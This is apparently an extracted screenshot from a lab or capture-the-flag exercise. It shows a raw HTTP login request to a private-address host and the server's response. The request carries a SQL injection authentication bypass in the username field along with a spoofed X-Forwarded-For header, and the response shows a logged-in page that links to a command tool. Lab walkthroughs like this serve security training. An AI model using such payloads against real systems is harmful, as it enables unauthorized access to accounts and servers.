 1 POST /login.php HTTP/1.1
2 Host: 192.168.126.138
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.126.138/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Connection: close
11 Cookie: PHPSESSID=37jpm5k907ks623h8o099d9vc3
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14
15 username=admin'%20or%20'1'%3d'1'#&password=
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.10
3 Date: Thu, 15 Oct 2020 08:56:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 367
10
11
12 <html>
13 <head>
14 <title>System Tools</title>
15 <link rel="stylesheet" href="css/styles.css">
16 </head>
17
18 <body>
19 <div class="container">
20 <div class="inner">
21 You are currently logged in<p><div class="menu-system"><h3>System Tools</h3><a
href='command.php'>Command</a><p></div><p><a href='logout.php'>Click to Logout</a>
22 </div>
23 </div>